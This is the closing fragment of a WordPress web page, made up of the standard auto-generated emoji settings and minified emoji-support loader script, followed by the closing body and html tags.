{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstlightmachine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstlightmachine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>